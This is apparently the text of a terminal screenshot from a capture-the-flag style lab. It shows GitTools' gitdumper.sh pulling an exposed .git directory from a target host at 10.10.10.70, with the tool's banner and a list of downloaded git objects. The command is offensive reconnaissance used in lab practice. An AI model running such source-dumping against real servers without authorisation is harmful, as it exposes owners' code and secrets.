 parallels@ubuntu: ~/Desktop/canape/GitTools/Dumper/data
parallels@ubuntu:~/Desktop/canape/GitTools/Dumper$ ./gitdumper.sh http://10.10.10.70/.git/ data
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating data/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/92/eb5eb61f16b7b89be0a7ac0a6c2455d377bb41
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/e7/bfbcf62cb61ca9f679d5fbfc82a491f580fccd
[+] Downloaded: objects/c8/a74a098a60aaea1af98945bd707a7eab0ff4b0
[+] Downloaded: objects/f9/be9a9a7b217f67923ec22b360de313854b6ab6
[+] Downloaded: objects/a3/89475a903520abba71a5c9b2fa0a15686c8fbb
[+] Downloaded: objects/7b/15317c5101ff1f45b31a28839360bd6c7b6c0b
[+] Downloaded: objects/64/ed42c4476f9eeec81ba5c90f5e2f8dc122af1e
[+] Downloaded: objects/fb/798527bff76122c23ee473cd607436368db395
[+] Downloaded: objects/36/acc974487bac2796f4d9a5a29b18c740658d01
[+] Downloaded: objects/f1/97cbfe1a46af74b09b09310baaca8fb4cd7f26
[+] Downloaded: objects/a7/62ade84c321b26392139d726e60b2d5ccdbef1
[+] Downloaded: objects/99/9b8699c0ccf9843ff98478e2dd364b680924e0
[+] Downloaded: objects/52/4f9ddcc74e10aba7256f91263c935c6dfb41e1
[+] Downloaded: objects/c2/06ac7237df5809c1fd6c3467f0bfea9cdbb92a
[+] Downloaded: objects/ca/d28ce131bd0decb2ea0e076329e3b809bfc6e7
[+] Downloaded: objects/00/ef39e8883431948f6f69e59d5a9ea863a08e72
[+] Downloaded: objects/8a/22261e9aa0e94c97d90159e65a4fe505c8329b
[+] Downloaded: objects/b4/728ecfaa2d2a144cd93e2959fb0ce466f72eb8
[+] Downloaded: objects/a5/fce167233fe4d6484caec8e86d936e92196e50
[+] Downloaded: objects/0f/3d606d14ac31acfeae864a3a64799bc971d202